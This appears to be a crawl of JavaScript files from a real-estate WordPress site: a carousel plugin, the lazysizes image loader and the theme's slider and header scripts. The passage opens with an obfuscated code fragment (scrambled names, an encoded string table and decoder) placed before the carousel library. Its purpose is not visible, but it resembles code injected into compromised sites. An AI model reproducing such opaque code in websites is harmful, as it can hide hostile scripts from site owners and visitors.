F0kfVqO(...nAfu4Gc){!(nAfu4Gc[AUJKMbe(0xd)]=AUJKMbe(0x1b),nAfu4Gc.sycQ6D=nAfu4Gc.uLDsne,nAfu4Gc[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',nAfu4Gc[AUJKMbe(0x74)]=''+(nAfu4Gc[AUJKMbe(0xe)]||''),nAfu4Gc[0x3]=nAfu4Gc[AUJKMbe(0x74)].length,nAfu4Gc[AUJKMbe(0x4c)]=[],nAfu4Gc[AUJKMbe(0x32)]=0x0,nAfu4Gc[AUJKMbe(0x77)]=0x0,nAfu4Gc.bFBeQL=-AUJKMbe(0x1b));for(let ikuzKy=AUJKMbe(0xe);ikuzKy<nAfu4Gc[0x3];ikuzKy++){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xa?nAfu4Gc+0x1b:nAfu4Gc<0x79?nAfu4Gc>0x79?nAfu4Gc-0x5f:nAfu4Gc<0x79?nAfu4Gc<0x79?nAfu4Gc<0xa?nAfu4Gc-0x4f:nAfu4Gc<0xa?nAfu4Gc+0x25:nAfu4Gc-0xb:nAfu4Gc+0x7:nAfu4Gc+0x2c:nAfu4Gc+0x29]},0x1);nAfu4Gc.jIxmQaB=nAfu4Gc[AUJKMbe(0x1b)].indexOf(nAfu4Gc[AUJKMbe(0x74)][ikuzKy]);if(nAfu4Gc[Ftc0KvH(0x74)]===-AUJKMbe(0x1b)){continue}if(nAfu4Gc[Ftc0KvH(0x75)]<Ftc0KvH(0xd)){nAfu4Gc.bFBeQL=nAfu4Gc[Ftc0KvH(0x74)]}else{!(nAfu4Gc.bFBeQL+=nAfu4Gc[AUJKMbe(0x75)]*0x5b,nAfu4Gc[0x5]|=nAfu4Gc[AUJKMbe(0x76)]<<nAfu4Gc[Ftc0KvH(0x76)],nAfu4Gc.WiFRlf+=(nAfu4Gc.bFBeQL&0x1fff)>0x58?0xd:0xe);do{typeof(nAfu4Gc[0x4].push(nAfu4Gc[Ftc0KvH(0x31)]&0xff),nAfu4Gc[AUJKMbe(0x32)]>>=Ftc0KvH(0x77),nAfu4Gc.WiFRlf-=AUJKMbe(0x78))}while(nAfu4Gc.WiFRlf>Ftc0KvH(0x78));nAfu4Gc.bFBeQL=-Ftc0KvH(0x1a)}}if(nAfu4Gc[AUJKMbe(0x76)]>-0x1){var LvuE1CM=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>-0x4d?nAfu4Gc+0x4c:nAfu4Gc-0x1a]},0x1);nAfu4Gc[AUJKMbe(0x4c)].push((nAfu4Gc[AUJKMbe(0x32)]|nAfu4Gc[AUJKMbe(0x76)]<<nAfu4Gc[LvuE1CM(0x1f)])&0xff)}return x3b5uD(nAfu4Gc[0x4])}function Fuoq7o(X8eQUQ,nAfu4Gc,ikuzKy,Ftc0KvH=F0kfVqO,LvuE1CM=jgHeRN9){if(ikuzKy){return nAfu4Gc[jgHeRN9[ikuzKy]]=Fuoq7o(X8eQUQ,nAfu4Gc)}else{if(nAfu4Gc){[LvuE1CM,nAfu4Gc]=[Ftc0KvH(LvuE1CM),X8eQUQ||ikuzKy]}}return nAfu4Gc?X8eQUQ[LvuE1CM[nAfu4Gc]]:jgHeRN9[X8eQUQ]||(ikuzKy=(LvuE1CM[X8eQUQ],Ftc0KvH),jgHeRN9[X8eQUQ]=ikuzKy(cxaqnB[X8eQUQ]))}function kPXrqtx(){return['jZM1xzA','length',0x0,0x3f,'fromCodePoint','undefined',void 0x0,0x13,0xc,0xf,0x10,0x12,0x3,0x11,0x14,0x1,'call','apply',0x2f,0x8d,0x2,'pBZGqV',0xb2,'w',0xa,0x28,0x6,0x37,0xc1,0x8a,'jz4teX','r',0x2c,'S','q',0x76,'i','X',0x5,0x19,'O',0x43,0x4e,0x1db,'K','L',0x1d,'=',0x34,0x22,0x72,'f','y','a',0x116,'c','d',0x3e,0x45,0xe,'z','b',0x5f,'v',0x4,'ag',0x18,'XeF353D',0x25,'u',0xb5,'k',0xd3,0x32,0x40,0x7e,0x78,0x42,0x24,0x4f,0x61,0x157,0x55,0x57,0xf6,0x2ff,0x5b,0x1a0,0xb8,0x62,0x66,0x68,0x6a,0x6f,0x73,0x74,0x75,0x77,0x7b,0x7c,0x7f,0x80,0x81,0x47,'sycQ6D','jIxmQaB','bFBeQL','WiFRlf',0x8,0x7]}function kKNfbl(X8eQUQ,nAfu4Gc){var ikuzKy=function(){return X8eQUQ(...arguments)};Object['defineProperty'](ikuzKy,'length',{'value':nAfu4Gc,'configurable':true});return ikuzKy};
!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4
body_size: 4757
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=19)}({19:function(e,t,n){e.exports=n(20)},20:function(e,t,n){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,i){var r=function(e,t,n){"use strict";var i,r;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var a=t.documentElement,o=e.HTMLPictureElement,l=e.addEventListener.bind(e),s=e.setTimeout,u=e.requestAnimationFrame||s,c=e.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,m=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e.getAttribute("class")||"")&&y[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},v=function e(t,n,i){var r=i?"addEventListener":"removeEventListener";i&&e(t,n),f.forEach((function(e){t[r](e,n)}))},h=function(e,n,r,a,o){var l=t.createEvent("Event");return r||(r={}),r.instance=i,l.initEvent(n,!a,!o),l.detail=r,e.dispatchEvent(l),l},z=function(t,n){var i;!o&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(ye=[],pe=[],me=ye,ge=function(){var e=me;for(me=ye.length?pe:ye,de=!0,fe=!1;e.length;)e.shift()();de=!1},be=function(e,n){de&&!n?e.apply(this,arguments):(me.push(e),fe||(fe=!0,(t.hidden?s:u)(ge)))},be._lsFlush=ge,be),_=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E((function(){e.apply(t,n)}))}},w=function(e){var t,i,r=function(){t=null,e()},a=function e(){var t=n.now()-i;t<99?s(e,99-t):(c||r)(r)};return function(){i=n.now(),t||(t=s(a,99))}},S=(U=/^img$/i,G=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),K=0,Q=0,V=-1,X=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==I&&(I="hidden"==A(t.body,"visibility")),I||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},Z=function(e,n){var i,r=e,o=Y(e);for(D-=n,q+=n,H-=n,$+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=$>i.left&&H<i.right&&q>i.top-1&&D<i.bottom+1);return o},ee=function(){var e,n,o,l,s,u,c,d,f,y,p,m,g=i.elements;if((B=r.loadMode)&&Q<8&&(e=g.length)){for(n=0,V++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!J||i.prematureUnveil&&i.prematureUnveil(g[n]))le(g[n]);else if((d=g[n].getAttribute("data-expand"))&&(u=1*d)||(u=K),y||(y=!r.expand||r.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:r.expand,i._defEx=y,p=y*r.expFactor,m=r.hFac,I=null,K<p&&Q<1&&V>2&&B>2&&!t.hidden?(K=p,V=0):K=B>1&&V>1&&Q<6?y:0),f!==u&&(R=innerWidth+u*m,k=innerHeight+u,c=-1*u,f=u),o=g[n].getBoundingClientRect(),(q=o.bottom)>=c&&(D=o.top)<=k&&($=o.right)>=c*m&&(H=o.left)<=R&&(q||$||H||D)&&(r.loadHidden||Y(g[n]))&&(W&&Q<3&&!d&&(B<3||V<4)||Z(g[n],u))){if(le(g[n]),s=!0,Q>9)break}else!s&&W&&!l&&Q<4&&V<4&&B>2&&(T[0]||r.preloadAfterLoad)&&(T[0]||!d&&(q||$||H||D||"auto"!=g[n].getAttribute(r.sizesAttr)))&&(l=T[0]||g[n]);l&&!s&&le(l)}},te=function(e){var t,i=0,a=r.throttleDelay,o=r.ricTimeout,l=function(){t=!1,i=n.now(),e()},u=c&&o>49?function(){c(l,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:_((function(){s(l)}),!0);return function(e){var r;(e=!0===e)&&(o=33),t||(t=!0,(r=a-(n.now()-i))<0&&(r=0),e||r<9?u():s(u,r))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(X(e),g(t,r.loadedClass),b(t,r.loadingClass),v(t,re),h(t,"lazyloaded"))},ie=_(ne),re=function(e){ie({target:e.target})},ae=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},oe=_((function(e,t,n,i,a){var o,l,u,c,f,y;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),l=e.getAttribute(r.srcsetAttr),o=e.getAttribute(r.srcAttr),a&&(c=(u=e.parentNode)&&d.test(u.nodeName||"")),y=t.firesLoad||"src"in e&&(l||o||c),f={target:e},g(e,r.loadingClass),y&&(clearTimeout(j),j=s(X,2500),v(e,re,!0)),c&&p.call(u.getElementsByTagName("source"),ae),l?e.setAttribute("srcset",l):o&&!c&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),a&&(l||c)&&z(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,r.lazyClass),E((function(){var t=e.complete&&e.naturalWidth>1;y&&!t||(t&&g(e,"ls-is-cached"),ne(f),e._lazyCache=!0,s((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Q--}),!0)})),le=function(e){if(!e._lazyRace){var t,n=U.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),a="auto"==i;(!a&&W||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=h(e,"lazyunveilread").detail,a&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,oe(e,t,a,i,n))}},se=w((function(){r.loadMode=3,te()})),ue=function(){3==r.loadMode&&(r.loadMode=2),se()},ce=function e(){W||(n.now()-F<999?s(e,999):(W=!0,r.loadMode=3,te(),l("scroll",ue,!0)))},{_:function(){F=n.now(),i.elements=t.getElementsByClassName(r.lazyClass),T=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),l("scroll",te,!0),l("resize",te,!0),l("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&le(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",te,!0),a.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),l("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?ce():(l("load",ce),t.addEventListener("DOMContentLoaded",te),s(ce,2e4)),i.elements.length?(ee(),E._lsFlush()):te()},checkElems:te,unveil:le,_aLSL:ue}),M=(L=_((function(e,t,n,i){var r,a,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),d.test(t.nodeName||""))for(a=0,o=(r=t.getElementsByTagName("source")).length;a<o;a++)r[a].setAttribute("sizes",i);n.detail.dataAttr||z(e,n.detail)})),O=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&L(e,r,i,n))},P=w((function(){var e,t=N.length;if(t)for(e=0;e<t;e++)O(N[e])})),{_:function(){N=t.getElementsByClassName(r.autosizesClass),l("resize",P)},checkElems:P,updateElem:O}),x=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,M._(),S._())};var N,L,O,P;var T,W,j,B,F,R,k,D,H,$,q,I,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ie,re,ae,oe,le,se,ue,ce;var de,fe,ye,pe,me,ge,be;return s((function(){r.init&&x()})),i={cfg:r,autoSizer:M,loader:S,init:x,uP:z,aC:g,rC:b,hC:m,fire:h,gW:C,rAF:E}}(n,n.document,Date);n.lazySizes=r,"object"==t(e)&&e.exports&&(e.exports=r)}("undefined"!=typeof window?window:{})}).call(this,n(21)(e))},21:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}});

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4
body_size: 2597
content:
( function() {

	var app = {
		
		initNavigation: function() {
			var $nav = jQuery( '#nav, #fixednav' );
			if ( $nav.length > 0 ) $nav.navTabDoubleTap();
		},

	    initConnect: function() { 
		    jQuery('.slidenavigation').click(function(e){

		        e.preventDefault();
		        jQuery('.connect-content').addClass('active');
		        jQuery('.close-bg').show();
		      })  

		      // Close Bttn
		      jQuery('.close-bttn').click(function(){

		        jQuery('.connect-content').removeClass('active');
		        jQuery('.close-bg').hide();
		      }); 

		      	jQuery('.close-bg').click(function(){
			        jQuery('.connect-content').removeClass('active');
			        jQuery('.close-bg').hide();
			      })

        },

		initBuySell: function() {
			/* Put buy sell code here */
           	jQuery( '.bsi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.bsi-prev'),
				nextArrow: jQuery('.bsi-next'),
			} ); 

		}, 

		initFeaturedProperties: function() {
			/* Put featured properties code here */

            jQuery(window).on('load resize orientationchange', function() {
				setTimeout(function() {
					jQuery('.featured-slick').each(function() {
					
						var _this = jQuery(this);
						if( _this.hasClass('slick-initialized') ) { _this.slick('unslick'); }

						_this.find('.dummy-slide').remove();
						_this.find('.featured-first-slide').removeClass('featured-first-slide');
						
						if( window.innerWidth > 991 ) {
							var featured_count = _this.find('.featured-item').length;
							var cnt = 1;
							
							_this.find('.featured-item').each(function() {
								if( cnt == 1 ) { jQuery(this).addClass('featured-first-slide');}
								if( cnt == 5 ) { cnt = 0; }
								cnt++;							
							});
							
							jQuery('<div class="featured-item dummy-slide"><canvas width="534" height="301"></canvas></div>').insertBefore( _this.find('.featured-first-slide') );
						}

						_this.slick({
							autoplay: true,
							autoplaySpeed: 8000,
							arrows: false,
							dots: false,
							speed: 800,
							infinite: true,
							pauseOnHover: false,
							rows: 2,
							slidesPerRow: 3,
							fade: true,
							responsive: [
								{
								breakpoint: 992,
								settings: {
									rows: 1,
									slidesPerRow: 1
								}
								}
							]
						});

					});
				}, 200);
			});


		},

		initFeaturedCommunities: function() {

			/* Put featured communities code here */
			 jQuery( '.comm-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: true,
				prevArrow: jQuery('.comm-prev'),
				nextArrow: jQuery('.comm-next'),
				asNavFor: '.fc-img-list',
			} );

			 jQuery( '.fc-img-list' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: false,
				dots: false,
				asNavFor: '.comm-slide',
			} );



		},

		initTestimonials: function() {
			/* Put testimonials code here */
			 jQuery( '.testi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.testi-prev'),
				nextArrow: jQuery('.testi-next'),
			} );

		},
		initSlideshow: function() {
			jQuery('.hpslideshow .cycloneslider-slides').on('cycle-initialized', function() {
				jQuery('.hpslideshow .cycloneslider-pager span').each(function(i, v) {
					var current = i <= 9 ? '0'+(i + 1) : (i + 1);
					jQuery(this).html('<span>'+current+'</span>');
				});
			});
		},

	   initExplore: function() {

			jQuery('.scr-text img').click(function(){
				jQuery('html, body').animate({ scrollTop: jQuery('#fl-section').offset().top }, 1000);
			});
			
		},		
		initAnimateNumber: function() {			

			jQuery('#trd-section .trd-numbers').elementPeek({

	            onViewportIn: function (object) {

	                if (!object.hasClass('calculated')) {

	                    object.find('.num:not(.skip)').each(function (i,v) {
	                        var $this = jQuery(this),
	                            value = $this.text(),
	                            isDecimal = false;

	                        // Checks the value if a valid number

	                        // if (!jQuery.isNumeric(value)) {
	                           // console.log('The inputted value is not numeric');
	                        // }

	                        // Checks if the value's data type == float

	                        if (!Number.isInteger(parseFloat(value))) {
	                            isDecimal = true;
	                        }

	                        if (isDecimal) {

	                            // gets the decimal places available on the value

	                            var decimalPlaces = value.split('.')[1].length;
	                            var decimalFactor = Math.pow(10, decimalPlaces);
	                            $this.prop('number', 0).animateNumber({
	                                number: value * decimalFactor,
	                                numberStep: function (now, tween) {
	                                    var floored_number = Math.floor(now) / decimalFactor,
	                                        target = jQuery(tween.elem);
	                                    floored_number = floored_number.toFixed(decimalPlaces);
	                                    floored_number = floored_number.toString();
	                                    target.text(floored_number);
	                                }

	                            }, 3000, function () {

	                            });

	                        } else {

	                            $this.prop('number', 0).animateNumber({
	                                number: value
	                            }, 3000, function () {
	                            });
	                        }
	                    });
	                    object.addClass('calculated');
	                }
	            },
	            peekAmountToTrigger: 0.2

	        });

		},

		initFixHeader: function() {

	      jQuery(window).scroll(function() {

	       if( jQuery(window).width() > 991 ) {

	          if(jQuery(window).scrollTop() > 160) {
	              jQuery( ".fixed-header" ).addClass( "active" );
	          }
	          
	          if(jQuery(window).scrollTop() < 160) {
	              jQuery( ".fixed-header" ).removeClass( "active" );
	          }  

	       }
	       
	       });
	    },

	    initListingRequest: function() {
	    	if(window.location.href.indexOf('/listing/') > -1){
		    	jQuery('.request-btn').click(function(e){
				    e.preventDefault();
				    var href_id = jQuery(this).attr('href');
				    jQuery('html,body').animate({
				        scrollTop: jQuery(href_id).offset().top - 200
				    }, 'slow');
				})
			}
	    }
		
	}

	
	jQuery(document).ready( function() {
		
		/* Initialize navigation */
		app.initNavigation();
		/* Initialize Connect navigation */
		app.initConnect();
		/* Initialize featured properties */
		app.initFeaturedProperties();
		/* Initialize featured properties */

		app.initFeaturedCommunities();
		
		/* Initialize testimonials */
		app.initTestimonials();
		
		/* Initialize quick search */
		app.initSlideshow();
		
		/* Initialize quick search */
		app.initFixHeader();
		
		app.initBuySell(); 	

		app.initExplore();
		app.initAnimateNumber();
		app.initListingRequest();
		
	});
	
	jQuery(window).on('load', function(){


	})


})();